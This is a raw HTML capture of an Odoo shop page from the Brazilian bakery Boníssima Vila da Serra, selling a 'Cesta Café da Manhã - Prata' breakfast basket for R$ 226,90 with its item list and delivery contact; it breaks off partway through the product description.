

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bonissimaviladaserra.com.br/shop/product/56132-cesta-cafe-da-manha-prata-13357
body_size: 11721
content:

  
  
  
  <!DOCTYPE html>
        
        
            
        
    <html lang="pt-BR" data-website-id="1" data-oe-company-name="Boníssima Vila da Serra">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
                <meta name="facebook-domain-verification" content="omzlsoey0z2bcrn4wabibgq7s6i7lh"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="1	POTE DE GELEIA QUEENSBERRY 320G
1	QUEIJO POLENGUINHO TRADICIONAL COM 4 UNIDADES
1	BAGUETE ORIGINAL BONÍSSIMA
1	POTE DE CAPUCCINO 3 CORAÇÕES CLASSIC 200G
1	SUCO AURURA DE 1 LITRO
2	CROISSANT AMANTEIGADO BONÍSSIMA
6	PÃO DE QUEIJO BONÍSSIMA
1	BAGUETE CROCANTE BONÍSSIMA
1	PÃO DE MEL BONÍSSIMA
1	ROSCA BONÍSSIMA
4	PÃO PRANCÊS BONÍSSIMA
4	BROINHA DE CANJICA BONÍSSIMA
1	BOLO INDIANO BONÍSSIMA
2	MAÇÃ FUJI
1	SUCO NATURAL COLD PRESS BONÍSSIMA DE LARANJA
4	CHIPA DE GOIABADA BONÍSSIMA
250G 	QUEIJO CANASTRA BONÍSSIMA
1	CESTA


OBS: PARA ENTREGAS FORA DA DATA PREVISTA, FAVOR ENTRAR EM CONTATO COM NOSSO DELIVERY NO TELEFONE: (31)3264-9694 / WHATSZAP: (31) 98896-8819"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="CESTA CAFE DA MANHÃ - PRATA"/>
                    
                
                    
                        <meta property="og:site_name" content="Boníssima Vila da Serra"/>
                    
                
                    
                        <meta property="og:url" content="http://www.bonissimaviladaserra.com.br/shop/product/56132-cesta-cafe-da-manha-prata-13357"/>
                    
                
                    
                        <meta property="og:image" content="http://www.bonissimaviladaserra.com.br/web/image/product.template/13357/image_1024?unique=75e3a37"/>
                    
                
                    
                        <meta property="og:description" content="1	POTE DE GELEIA QUEENSBERRY 320G
1	QUEIJO POLENGUINHO TRADICIONAL COM 4 UNIDADES
1	BAGUETE ORIGINAL BONÍSSIMA
1	POTE DE CAPUCCINO 3 CORAÇÕES CLASSIC 200G
1	SUCO AURURA DE 1 LITRO
2	CROISSANT AMANTEIGADO BONÍSSIMA
6	PÃO DE QUEIJO BONÍSSIMA
1	BAGUETE CROCANTE BONÍSSIMA
1	PÃO DE MEL BONÍSSIMA
1	ROSCA BONÍSSIMA
4	PÃO PRANCÊS BONÍSSIMA
4	BROINHA DE CANJICA BONÍSSIMA
1	BOLO INDIANO BONÍSSIMA
2	MAÇÃ FUJI
1	SUCO NATURAL COLD PRESS BONÍSSIMA DE LARANJA
4	CHIPA DE GOIABADA BONÍSSIMA
250G 	QUEIJO CANASTRA BONÍSSIMA
1	CESTA


OBS: PARA ENTREGAS FORA DA DATA PREVISTA, FAVOR ENTRAR EM CONTATO COM NOSSO DELIVERY NO TELEFONE: (31)3264-9694 / WHATSZAP: (31) 98896-8819"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="CESTA CAFE DA MANHÃ - PRATA"/>
                
                    <meta name="twitter:image" content="http://www.bonissimaviladaserra.com.br/web/image/product.template/13357/image_1024?unique=75e3a37"/>
                
                    <meta name="twitter:description" content="1	POTE DE GELEIA QUEENSBERRY 320G
1	QUEIJO POLENGUINHO TRADICIONAL COM 4 UNIDADES
1	BAGUETE ORIGINAL BONÍSSIMA
1	POTE DE CAPUCCINO 3 CORAÇÕES CLASSIC 200G
1	SUCO AURURA DE 1 LITRO
2	CROISSANT AMANTEIGADO BONÍSSIMA
6	PÃO DE QUEIJO BONÍSSIMA
1	BAGUETE CROCANTE BONÍSSIMA
1	PÃO DE MEL BONÍSSIMA
1	ROSCA BONÍSSIMA
4	PÃO PRANCÊS BONÍSSIMA
4	BROINHA DE CANJICA BONÍSSIMA
1	BOLO INDIANO BONÍSSIMA
2	MAÇÃ FUJI
1	SUCO NATURAL COLD PRESS BONÍSSIMA DE LARANJA
4	CHIPA DE GOIABADA BONÍSSIMA
250G 	QUEIJO CANASTRA BONÍSSIMA
1	CESTA


OBS: PARA ENTREGAS FORA DA DATA PREVISTA, FAVOR ENTRAR EM CONTATO COM NOSSO DELIVERY NO TELEFONE: (31)3264-9694 / WHATSZAP: (31) 98896-8819"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://bonissimaviladaserra.com.br/shop/product/56132-cesta-cafe-da-manha-prata-13357"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
                <title> CESTA CAFE DA MANHÃ - PRATA | Boníssima Vila da Serra </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=3a468b4"/>
            <link type="text/css" rel="stylesheet" href="/web/content/11098-afb4aa1/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/17355-d0cfc00/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "dbc257227d324e7e4b507d3b54c0bd8983bdb717o",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "933a0ca414adcb5f8b5fb0ae21a38dbdad3b4849"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/398-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/399-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/11101-2e92ecc/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/16584-3db9873/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
        <script id="fb_pixel">
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window,document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '907490509759829'.trim()); 
          fbq('track', 'PageView');
        </script>
        <script id="gtag_manager">
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-K2QPPRG'.trim());
        </script>
      </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
      <img class="img padding-medium" src="/theme_bonissima/static/img/logo_bonissima.png" alt="Boníssima Vila da Serra" data-original-title="" title="" aria-describedby="tooltip175406" style=""/>
    </a>
  <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <div class="nav navbar-nav mx-auto search-wrapper">
                    
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto" action="/shop">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Pesquisar..." data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Pesquisar" title="Pesquisar"><i class="fa fa-search"></i></button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                </div>
                <ul class="nav navbar-nav" id="top_menu">
                    <li class="nav-item d-none"></li>
                    <li class="nav-item divider d-none"></li> 
                        
                        <li class="nav-item o_wsale_my_wish">
                            <a href="/shop/wishlist" class="nav-link">
                                <i class="fa fa-heart"></i>
                                <b class="user-menu-lg">Lista de desejos </b><sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                            </a>
                        </li>
                    
                    
                    <li class="nav-item o_wsale_my_cart">
                        <a href="/shop/cart" class="nav-link">
                            <i class="fa fa-shopping-cart"></i>
                            <b class="user-menu-lg">Carrinho </b><sup class="my_cart_quantity badge badge-primary"></sup>
                        </a>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link btn-user" href="/web/login">
                            <i class="fa fa-user"></i>
                            <b class="user-menu-lg">Entrar</b>
                            
                        </a>
                    </li>
                    
                </ul>
        </div>
                </div>
            </nav>
        </header>
            <header>
                
                <nav class="navbar-bottom-container navbar navbar-expand navbar-light">
                    <div class="container">
                        <div class="collapse navbar-collapse">
                            <ul class="navbar-nav">
                                
                                    
                                    
        <li class=" nav-item">
            <a href="/shop/category/promocoes-bonissima-781" id="categdropdown-781" class="nav-link">Promoções Boníssima</a>
            
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/padaria-bonissima-709" id="categdropdown-709" class="nav-link dropdown-toggle">Padaria Boníssima</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-709">
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-sobremesas-624" id="categdropdown-624" class="dropdown-item">Sobremesas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-bolos-506" id="categdropdown-506" class="dropdown-item">Bolos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-lanchinhos-507" id="categdropdown-507" class="dropdown-item">Lanchinhos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-salgados-505" id="categdropdown-505" class="dropdown-item">Salgados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-de-queijo-508" id="categdropdown-508" class="dropdown-item">Pães de queijo</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-especiais-633" id="categdropdown-633" class="dropdown-item">Pães especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-paes-tradicionais-509" id="categdropdown-509" class="dropdown-item">Pães tradicionais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-roscas-510" id="categdropdown-510" class="dropdown-item">Roscas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-tortas-doces-501" id="categdropdown-501" class="dropdown-item">Tortas doces</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-pates-especiais-512" id="categdropdown-512" class="dropdown-item">Patês Especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/padaria-bonissima-tortas-e-quiches-518" id="categdropdown-518" class="dropdown-item">Tortas e Quiches</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/culinaria-japonesa-483" id="categdropdown-483" class="nav-link dropdown-toggle">Culinária Japonesa</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-483">
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-temaki-577" id="categdropdown-577" class="dropdown-item">Temaki</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-combos-575" id="categdropdown-575" class="dropdown-item">Combos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-barcas-574" id="categdropdown-574" class="dropdown-item">Barcas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/culinaria-japonesa-pokes-576" id="categdropdown-576" class="dropdown-item">Pokes</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/cestas-e-presentes-669" id="categdropdown-669" class="nav-link dropdown-toggle">Cestas e Presentes</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-669">
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-bonissima-in-the-box-684" id="categdropdown-684" class="dropdown-item">Boníssima in the Box</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-cestas-especiais-682" id="categdropdown-682" class="dropdown-item">Cestas Especiais</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/cestas-e-presentes-cestas-de-cafe-da-manha-680" id="categdropdown-680" class="dropdown-item">Cestas de Café  da  Manhã</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/mercado-673" id="categdropdown-673" class="nav-link dropdown-toggle">Mercado</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-673">
            
                
        <li class="">
            <a href="/shop/category/mercado-chas-em-saches-786" id="categdropdown-786" class="dropdown-item">Chás em Sachês</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-cuidados-com-o-corpo-787" id="categdropdown-787" class="dropdown-item">Cuidados com o corpo</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-mercearia-785" id="categdropdown-785" class="dropdown-item">Mercearia</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-frios-782" id="categdropdown-782" class="dropdown-item">Frios</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-laticinios-784" id="categdropdown-784" class="dropdown-item">Laticínios</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-produtos-de-limpeza-783" id="categdropdown-783" class="dropdown-item">Produtos de limpeza</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-carnes-478" id="categdropdown-478" class="dropdown-item">Carnes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-sorvetes-picoles-477" id="categdropdown-477" class="dropdown-item">Sorvetes &amp; Picolés</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-congelados-e-resfriados-546" id="categdropdown-546" class="dropdown-item">Congelados e Resfriados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-produtos-duble-592" id="categdropdown-592" class="dropdown-item">Produtos Dublé</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/mercado-pet-shop-480" id="categdropdown-480" class="dropdown-item">Pet Shop</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item dropdown">
            <a href="/shop/category/bebidas-475" id="categdropdown-475" class="nav-link dropdown-toggle">Bebidas</a>
            <ul class="dropdown-menu" style="display:none;" aria-labelledby="categdropdown-475">
            
                
        <li class="">
            <a href="/shop/category/bebidas-suco-natural-bonissima-780" id="categdropdown-780" class="dropdown-item">Suco Natural Boníssima</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-sucos-e-isotonicos-497" id="categdropdown-497" class="dropdown-item">Sucos e Isotônicos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-agua-mineral-496" id="categdropdown-496" class="dropdown-item">Água Mineral</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-chas-gelados-779" id="categdropdown-779" class="dropdown-item">Chás Gelados</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-vinhos-espumantes-e-champagnes-498" id="categdropdown-498" class="dropdown-item">Vinhos, Espumantes e Champagnes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-drinks-e-coqueteis-778" id="categdropdown-778" class="dropdown-item">Drinks e Coquetéis</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-energeticos-490" id="categdropdown-490" class="dropdown-item">Energéticos</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-refrigerantes-495" id="categdropdown-495" class="dropdown-item">Refrigerantes</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-cervejas-493" id="categdropdown-493" class="dropdown-item">Cervejas</a>
            
        </li>
    
            
                
        <li class="">
            <a href="/shop/category/bebidas-destilados-494" id="categdropdown-494" class="dropdown-item">Destilados</a>
            
        </li>
    
            
            </ul>
        </li>
    
                                
                                    
        <li class=" nav-item">
            <a href="/shop/category/platters-e-tabuas-de-frios-810" id="categdropdown-810" class="nav-link">Platters e Tábuas de Frios</a>
            
        </li>
    
                                
                            </ul>
                        </div>
                    
    <div class="nav-border-top"></div>
    <div class="nav-border-bottom"></div>
  </div>
                </nav>
                <div class="container">
                    <div class="dropdown" id="categ-dropdown-sm">
                        <button id="categ-dropdown-btn" class="btn btn-primary dropdown-toggle" type="button" aria-haspopup="true" aria-expanded="true">Categorias</button>
                        <div class="dropdown-menu" aria-labelledby="categ-dropdown-btn">
                            <ul class="nav nav-pills flex-column" id="o_shop_collapse_category">
                                
                                
                                    
        <li class="nav-item">
            
            <a href="/shop/category/promocoes-bonissima-781" class="nav-link">Promoções Boníssima</a>
            
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/padaria-bonissima-709" class="nav-link">Padaria Boníssima</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-sobremesas-624" class="nav-link">Sobremesas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-bolos-506" class="nav-link">Bolos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-lanchinhos-507" class="nav-link">Lanchinhos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-salgados-505" class="nav-link">Salgados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-de-queijo-508" class="nav-link">Pães de queijo</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-especiais-633" class="nav-link">Pães especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-paes-tradicionais-509" class="nav-link">Pães tradicionais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-roscas-510" class="nav-link">Roscas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-tortas-doces-501" class="nav-link">Tortas doces</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-pates-especiais-512" class="nav-link">Patês Especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/padaria-bonissima-tortas-e-quiches-518" class="nav-link">Tortas e Quiches</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/culinaria-japonesa-483" class="nav-link">Culinária Japonesa</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-temaki-577" class="nav-link">Temaki</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-combos-575" class="nav-link">Combos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-barcas-574" class="nav-link">Barcas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/culinaria-japonesa-pokes-576" class="nav-link">Pokes</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/cestas-e-presentes-669" class="nav-link">Cestas e Presentes</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-bonissima-in-the-box-684" class="nav-link">Boníssima in the Box</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-cestas-especiais-682" class="nav-link">Cestas Especiais</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/cestas-e-presentes-cestas-de-cafe-da-manha-680" class="nav-link">Cestas de Café  da  Manhã</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/mercado-673" class="nav-link">Mercado</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-chas-em-saches-786" class="nav-link">Chás em Sachês</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-cuidados-com-o-corpo-787" class="nav-link">Cuidados com o corpo</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-mercearia-785" class="nav-link">Mercearia</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-frios-782" class="nav-link">Frios</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-laticinios-784" class="nav-link">Laticínios</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-produtos-de-limpeza-783" class="nav-link">Produtos de limpeza</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-carnes-478" class="nav-link">Carnes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-sorvetes-picoles-477" class="nav-link">Sorvetes &amp; Picolés</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-congelados-e-resfriados-546" class="nav-link">Congelados e Resfriados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-produtos-duble-592" class="nav-link">Produtos Dublé</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/mercado-pet-shop-480" class="nav-link">Pet Shop</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            <i class="text-primary fa fa-chevron-right" role="img" title="Unfold" aria-label="Unfold"></i>
            <a href="/shop/category/bebidas-475" class="nav-link">Bebidas</a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-suco-natural-bonissima-780" class="nav-link">Suco Natural Boníssima</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-sucos-e-isotonicos-497" class="nav-link">Sucos e Isotônicos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-agua-mineral-496" class="nav-link">Água Mineral</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-chas-gelados-779" class="nav-link">Chás Gelados</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-vinhos-espumantes-e-champagnes-498" class="nav-link">Vinhos, Espumantes e Champagnes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-drinks-e-coqueteis-778" class="nav-link">Drinks e Coquetéis</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-energeticos-490" class="nav-link">Energéticos</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-refrigerantes-495" class="nav-link">Refrigerantes</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-cervejas-493" class="nav-link">Cervejas</a>
            
        </li>
    
                
                    
        <li class="nav-item">
            
            <a href="/shop/category/bebidas-destilados-494" class="nav-link">Destilados</a>
            
        </li>
    
                
            </ul>
        </li>
    
                                
                                    
        <li class="nav-item">
            
            <a href="/shop/category/platters-e-tabuas-de-frios-810" class="nav-link">Platters e Tábuas de Frios</a>
            
        </li>
    
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </header>
        
                <main>
                    
            
        
    
    <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
        <div class="row">
          <div class="col-md-4">
            <ol class="breadcrumb">
              <li class="breadcrumb-item">
                <a href="/shop">Produtos</a>
              </li>
              
              <li class="breadcrumb-item active">
                <span>CESTA CAFE DA MANHÃ - PRATA</span>
              </li>
            </ol>
          </div>
          <div class="col-md-8">
            <div class="form-inline justify-content-end">
              
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Lista de Preços Públicos
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Lista de Preços Públicos</span>
                    </a>
                
            </div>
        </div>
    
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-6 col-xl-8">
            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/2609/image_1024/%5B56132%5D%20CESTA%20CAFE%20DA%20MANH%C3%83%20-%20PRATA?unique=75e3a37" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="CESTA CAFE DA MANHÃ - PRATA" data-zoom="1" data-zoom-image="/web/image/product.product/2609/image_1920/%5B56132%5D%20CESTA%20CAFE%20DA%20MANH%C3%83%20-%20PRATA?unique=75e3a37"/></div>
                        </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
          </div>
          <div class="col-md-6 col-xl-4" id="product_details">
            <h1 itemprop="name">CESTA CAFE DA MANHÃ - PRATA</h1>
            <span itemprop="url" style="display:none;">/shop/product/56132-cesta-cafe-da-manha-prata-13357</span>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="0b13f4c323a52b8fbfb33aaf1fdd8854b2f14ecdo1763538338"/>
              <div class="js_product js_main_product">
                
                  <input type="hidden" class="product_id" name="product_id" value="2609"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="13357"/>
                  
                    <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                  
                
                
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">R$ <span class="oe_currency_value">226,90</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">R$ <span class="oe_currency_value">226,90</span></b>
            <span class="oe_uom">/ un</span>
        
              <span itemprop="price" style="display:none;">226.9</span>
              <span itemprop="priceCurrency" style="display:none;">BRL</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
            <span>R$ <span class="oe_currency_value">226,90</span></span>
          </h4>
      </div>
    
                <p class="css_not_available_msg alert alert-warning">Essa combinação não existe.</p>
                
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Remover um" title="Remover um" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Adicionar um" title="Adicionar um" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Adicionar ao Carrinho</a>
        <hr/>
        <p>Disponível a partir de 22/11/25 (09:00).</p>
      
      <div class="availability_messages o_not_editable"></div>
    
                <div id="product_option_block">
            
        
            
                
                
                <button type="button" role="button" class="btn btn-link mt16 o_add_wishlist_dyn" data-action="o_wishlist" data-product-template-id="13357" data-product-product-id="2609"><span class="fa fa-heart" role="img" aria-label="Adicionar a lista de desejos"></span> Adicionar a lista de desejos</button>
            
        </div>
              </div>
            </form>
            <hr/>
            <div>
              <p class="text-muted mt-3" placeholder="Uma descrição curta que também aparecerá em documentos.">1	POTE DE GELEIA QUEENSBERRY 320G<br>
1	QUEIJO POLENGUINHO TRADICIONAL COM 4 UNIDADES<br>
1	BAGUETE ORIGINAL BONÍSSIMA<br>
